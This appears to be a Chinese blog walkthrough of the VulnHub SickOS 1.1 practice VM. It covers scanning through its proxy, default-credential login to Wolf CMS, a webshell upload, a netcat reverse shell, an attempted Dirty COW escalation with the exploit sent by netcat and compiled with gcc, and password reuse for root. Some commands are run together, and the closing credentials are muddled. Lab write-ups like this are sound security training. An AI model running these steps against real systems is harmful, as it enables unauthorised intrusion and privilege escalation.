本文主要是介绍VulnHub SICKOS: 1.1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

一、信息收集



1.nmap扫描

IP:192.168.103.177

开放端口:22、3128、8080

这里可以看到3128端口是作为代理使用的,所以想访问80端口必须走3128端口代理



2.利用burp挂上游代理

然后直接开代理,访问80端口



3.扫描目录

因为3128端口开了代理

┌──(root💀kali)-[~/routing/dirsearch-]

└─# dirb http://192.168.103.177 -p http://192.168.103.177:3128

http://192.168.103.177/robots.txt

发现/wolfcms目录

4.扫描/wolfcms目录

┌──(root💀kali)-[~/routing/dirsearch-]

└─# dirb http://192.168.103.177 -p http://192.168.103.177:3128/wolfcms/

在http://192.168.103.177/wolfcms/docs/updating.txt页面中记录了更新的信息,发现系统采用的cms版本最新是0.8.2,搜索对应版本后发现存在文件上传漏洞

通过网页链接测试出后台登录页面:http://192.168.103.177/wolfcms/?/admin/login,尝试admin:admin成功登录后台

二、漏洞利用



反弹shell

通过查看phpinfo()来查找文件上传的根目录

上传的木马保存到:/wolfcms/public/webshell.php目录下了

┌──(root💀kali)-[~/桌面]

└─# nc -lvvp 4444 python -c 'import pty; pty.spawn("/bin/bash")' #交互式shell

三、提权

1.脏牛提权

脏牛漏洞

脏牛漏洞,又叫Dirty COW,存在Linux内核中已经有长达9年的时间,在2007年发布的Linux内核版本中就已经存在此漏洞。Linux kernel团队在2016年10月18日已经对此进行了修复。

漏洞范围:Linux内核 >= 2.6.22(2007年发行,到2016年10月18日才修复)

简要分析:该漏洞具体为,Linux内核的内存子系统在处理写入复制(copy-on-write, COW)时产生了竞争条件(race condition)。恶意用户可利用此漏洞,来获取高权限,对只读内存映射进行写访问。竞争条件,指的是任务执行顺序异常,可导致应用崩溃,或令攻击者有机可乘,进一步执行其他代码。利用这一漏洞,攻击者可在其目标系统提升权限,甚至可能获得root权限。

先切换到有可写入权限的目录然后进行nc端口监听,开始的反弹shell用了4444端口,所以4444不能再用了www-data@ubuntu:/var/a$ nc -l 1234 > 40839.c

nc -l 1234 > 40839.c┌──(root💀kali)-[~/桌面]

└─# nc 192.168.103.184 1234 < 40839.cgcc -pthread 40839.c -o dirty -lcrypt

./dirty 密码发现无法使用脏牛提权

使用命令:gcc -pthread 40839.c -o dirty -lcrypt来编译exp,执行exp后发现靶机会自己修复,没法执行脏牛2.再信息收集



继续寻找有效信息,

在/var/www/wolfcms/config.php中发现数据库的账户和密码:root:john@123



3.sudo提权

发现无法ssh连接,尝试利用别的方法登录

发现home目录下,还有一个sickos账户,猜测密码都是一个

账户和密码:root:john@123

4.root.txt

这篇关于VulnHub SICKOS: 1.1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!